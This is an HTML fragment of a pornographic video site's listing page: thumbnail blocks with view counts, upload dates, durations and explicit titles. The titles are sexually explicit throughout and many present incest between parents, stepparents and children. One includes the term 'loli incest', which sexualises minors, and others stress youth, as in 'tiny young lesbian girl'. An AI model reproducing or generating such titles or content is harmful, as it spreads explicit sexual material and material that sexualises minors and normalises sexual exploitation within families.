                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9dc543f40" src="/thumbs/904/2705852734733827904_0.jpg" alt="Reward from mothers" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 11560</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> Reward from mothers</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7341525940029100667/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="65e256f204c0127b" src="/thumbs/667/7341525940029100667_0.jpg" alt="happy m. s day to mom" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 13578</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 13:38</span>
                                </div>
                                <p><i class="fa fa-play"></i> happy m. s day to mom</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482546634260153/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe2517e6dfeb9" src="/thumbs/153/1426482546634260153_0.jpg" alt="India Summer lovies her stepdaughter Eva Lovia" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1279</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.05.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> India Summer lovies her stepdaughter Eva Lovia</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732113156365/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9401ff90d" src="/thumbs/365/2705852732113156365_0.jpg" alt="British mature fucked by young stud" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 27348</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.06.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 17:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> British mature fucked by young stud</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482548402083126/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251e7ccd536" src="/thumbs/126/1426482548402083126_0.jpg" alt="Sexy brunette milf bangs in various positions" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 6972</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 6.04.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sexy brunette milf bangs in various positions</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6943686316356937032/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="605cedea5e322548" src="/thumbs/32/6943686316356937032_0.jpg" alt="Fatty Girlfriends Mother Riding his Cheating Cock" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2758</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> Fatty Girlfriends Mother Riding his Cheating Cock</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482548390189113/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251e7175839" src="/thumbs/113/1426482548390189113_0.jpg" alt="Hairy cunt mature banging" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 5620</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 5.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hairy cunt mature banging</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3929690098487317117/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="36891052fdb4d27d" src="/thumbs/117/3929690098487317117_0.jpg" alt="What people do in the sauna" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 4957</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.05.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 19:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> What people do in the sauna</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3267959038970700166/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2d5a1f6e7a602186" src="/thumbs/166/3267959038970700166_0.jpg" alt="British Council Estate Chav Slutwife In Trainers & Red Thong Talking Dirty To Cuck Hubby Before Creampie" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 6</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 12.02.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:54</span>
                                </div>
                                <p><i class="fa fa-play"></i> British Council Estate Chav Slutwife In Trainers & Red Thong Talking Dirty To Cuck Hubby Before Creampie</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640562260567/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10f0f54a57" src="/thumbs/567/3824942640562260567_0.jpg" alt="Black granny gives super sloppy mean head" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 6209</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.10.2017</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Black granny gives super sloppy mean head</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/14532308987763531723/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c9ad220765dc9fcb" src="/thumbs/723/14532308987763531723_0.jpg" alt="mom and daughter threesome 0457" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 3886</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.06.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:25</span>
                                </div>
                                <p><i class="fa fa-play"></i> mom and daughter threesome 0457</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637623555870/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1041cc371e" src="/thumbs/870/3824942637623555870_0.jpg" alt="Ashley Adams in fucking my family" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 715</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.10.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 24:13</span>
                                </div>
                                <p><i class="fa fa-play"></i> Ashley Adams in fucking my family</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482545913829204/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251537d1754" src="/thumbs/204/1426482545913829204_0.jpg" alt="Big boobs mom fuck young crony chum and ass spanish I Taught Her All She" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1814</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 16.01.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Big boobs mom fuck young crony chum and ass spanish I Taught Her All She</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482547956950936/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251cd44a798" src="/thumbs/936/1426482547956950936_0.jpg" alt="Cum on milf belly compilation Taking Control Of This Crazy Situation" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 4519</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 4.04.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Cum on milf belly compilation Taking Control Of This Crazy Situation</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731728246682/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9292eb79a" src="/thumbs/682/2705852731728246682_0.jpg" alt="He bangs blonde granny in the changing room" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 8867</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.07.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> He bangs blonde granny in the changing room</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/14962156009488893478/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="cfa4419e238fc626" src="/thumbs/478/14962156009488893478_0.jpg" alt="Son fucks a gorgeous mother" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 3785</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> Son fucks a gorgeous mother</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637491295315/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1039ea1453" src="/thumbs/315/3824942637491295315_0.jpg" alt="DADDY4K. Choisis moi, pas la voiture de ton p&egrave;re sinon je choisis sa bite" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1391</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.01.2021</span>
                                    <span class="right"><i class="far fa-clock"></i> 9:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> DADDY4K. Choisis moi, pas la voiture de ton p&egrave;re sinon je choisis sa bite</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733597232462/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb998952d4e" src="/thumbs/462/2705852733597232462_0.jpg" alt="Deepwetdee bbc" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 4738</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 26.12.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:37</span>
                                </div>
                                <p><i class="fa fa-play"></i> Deepwetdee bbc</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637302311209/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed102ea66929" src="/thumbs/209/3824942637302311209_0.jpg" alt="DADDY4K.Blonde chick cant say no to old man because of sex needs" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 6628</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 4.10.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> DADDY4K.Blonde chick cant say no to old man because of sex needs</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731145514551/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb90672ee37" src="/thumbs/551/2705852731145514551_0.jpg" alt="Latina mother with hungry vagina" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 7565</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Latina mother with hungry vagina</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482545422621120/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe2513635d9c0" src="/thumbs/120/1426482545422621120_0.jpg" alt="african anal gangbang for papy" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 3711</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> african anal gangbang for papy</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/14398603904802583207/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c7d21df6df4f72a7" src="/thumbs/207/14398603904802583207_0.jpg" alt="Fucking my mother in law an unfaithful mature when she is horny looking for guys" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 273</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.02.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> Fucking my mother in law an unfaithful mature when she is horny looking for guys</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/13736090101675866168/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="bea0652ba9263838" src="/thumbs/168/13736090101675866168_0.jpg" alt="Stepson enters MILF stepmom's Room at noon, ties her hands & Dirty fucks from behind, Roughly Cum Behind - Hardcor Family Sex" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 110</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.02.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> Stepson enters MILF stepmom's Room at noon, ties her hands & Dirty fucks from behind, Roughly Cum Behind - Hardcor Family Sex</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3764019187196196446/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="343c7b821495765e" src="/thumbs/446/3764019187196196446_0.jpg" alt="stepmomwithboys - blonde hottie stepmom anal fucked by stepson" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 185</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 5.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:35</span>
                                </div>
                                <p><i class="fa fa-play"></i> stepmomwithboys - blonde hottie stepmom anal fucked by stepson</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/9553583867989868918/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="849525e92f704176" src="/thumbs/918/9553583867989868918_0.jpg" alt="japanese mom and daughter -4" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 91</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 25.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 14:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> japanese mom and daughter -4</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2513111644606730315/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="22e05db9c9ae904b" src="/thumbs/315/2513111644606730315_0.jpg" alt="cum hungry granny diana sucks and rides fat cock in her first tape - amateur euro" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 404</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 4.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 15:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> cum hungry granny diana sucks and rides fat cock in her first tape - amateur euro</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/13497280717734427877/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="bb4ff94d164a3ce5" src="/thumbs/877/13497280717734427877_0.jpg" alt="mom and daughter threesome 1169" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 82</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.06.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> mom and daughter threesome 1169</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/9943675177234050647/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="89ff07e3cce7ae57" src="/thumbs/647/9943675177234050647_0.jpg" alt="daddy4k. well-shaped teen was ideal sexual target for bf's horny dad" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 80</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 11:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> daddy4k. well-shaped teen was ideal sexual target for bf's horny dad</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6693824929098825908/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5ce53e4ebf9700b4" src="/thumbs/908/6693824929098825908_0.jpg" alt="oldnanny - blonde granny with her blonde teen girlfriend masturbating" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 67</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 6.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> oldnanny - blonde granny with her blonde teen girlfriend masturbating</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7659135487748107490/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6a4ab72571d06ce2" src="/thumbs/490/7659135487748107490_0.jpg" alt="Step Son Interrupts Step Mommy In the Bath Preview - step Mother Mary" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 116</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:36</span>
                                </div>
                                <p><i class="fa fa-play"></i> Step Son Interrupts Step Mommy In the Bath Preview - step Mother Mary</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5260309292084755569/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="49005f6e4b65fc71" src="/thumbs/569/5260309292084755569_0.jpg" alt="A FUCK WITH MY NURSE AND FAT STEP MOTHER" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 186</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 11.02.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 9:32</span>
                                </div>
                                <p><i class="fa fa-play"></i> A FUCK WITH MY NURSE AND FAT STEP MOTHER</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732589167709/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb95c7f545d" src="/thumbs/709/2705852732589167709_0.jpg" alt="Mommy Shows You How To Put On A Condom" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 416</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.06.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mommy Shows You How To Put On A Condom</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/11454326688511070212/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9ef5f16f81fa9004" src="/thumbs/212/11454326688511070212_0.jpg" alt="s. Impregnates Mom to Remind Her That She Belongs to Him, POV - f. Sex, f. Impregnation, Family Sex" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 420</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.04.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> s. Impregnates Mom to Remind Her That She Belongs to Him, POV - f. Sex, f. Impregnation, Family Sex</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732180942192/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9442a4d70" src="/thumbs/192/2705852732180942192_0.jpg" alt="Dirty old northern mother rubbing one out" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 291</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 16.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:21</span>
                                </div>
                                <p><i class="fa fa-play"></i> Dirty old northern mother rubbing one out</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/16858082510359757301/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e9f3f0b9a83801f5" src="/thumbs/301/16858082510359757301_0.jpg" alt="insext before mom comes home 01574 - loli incest game wincest porn - taboo family sex stories" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 495</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 7.06.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 13:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext before mom comes home 01574 - loli incest game wincest porn - taboo family sex stories</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/16540894166165520350/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e58d0f9b51a07fde" src="/thumbs/350/16540894166165520350_0.jpg" alt="s. fucks mom and cums in her mouth" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 369</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 7.06.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 14:44</span>
                                </div>
                                <p><i class="fa fa-play"></i> s. fucks mom and cums in her mouth</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/16270030455334790041/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e1cac27f2f046399" src="/thumbs/41/16270030455334790041_0.jpg" alt="Mom doesn't want to be alone while shes wet" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 186</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 8.06.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mom doesn't want to be alone while shes wet</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733934525053/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9acafda7d" src="/thumbs/53/2705852733934525053_0.jpg" alt="Hot mother fucks tiny young lesbian girl" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 328</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.06.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot mother fucks tiny young lesbian girl</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2159456564247646539/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1df7ee4dcbddd14b" src="/thumbs/539/2159456564247646539_0.jpg" alt="Mom sex with huge mommy mother and son" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 328</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mom sex with huge mommy mother and son</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7368503163527406424/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="66422e965464a358" src="/thumbs/424/7368503163527406424_0.jpg" alt="Milf stepmom gives better cock sucking than her daughter" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 132</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 12.02.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> Milf stepmom gives better cock sucking than her daughter</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5938388492447570780/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="526964def69adb5c" src="/thumbs/780/5938388492447570780_0.jpg" alt="Step Mom Ava Delane and her daughter Maia Davis share BBC" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 167</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 5.04.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:25</span>
                                </div>
                                <p><i class="fa fa-play"></i> Step Mom Ava Delane and her daughter Maia Davis share BBC</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/889177413000500731/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c56fe25643215fb" src="/thumbs/731/889177413000500731_0.jpg" alt="Step mom fucks s. while working on her laptop" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 401</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 13.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:26</span>
                                </div>
                                <p><i class="fa fa-play"></i> Step mom fucks s. while working on her laptop</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/152931636091114345/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="21f528344215369" src="/thumbs/345/152931636091114345_0.jpg" alt="horny granny having horny sex in the horny kitchen" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 90</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 3.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> horny granny having horny sex in the horny kitchen</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/17945700082518527463/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f90bef2508370de7" src="/thumbs/463/17945700082518527463_0.jpg" alt="oldnanny grandma hardcore handjob with partner" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 205</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 10.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> oldnanny grandma hardcore handjob with partner</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7402386848334657594/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="66ba8f9e7902b83a" src="/thumbs/594/7402386848334657594_0.jpg" alt="Kinky Family - Chloe Cherry - I'm the one fucking my stepsis" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 310</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Kinky Family - Chloe Cherry - I'm the one fucking my stepsis</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

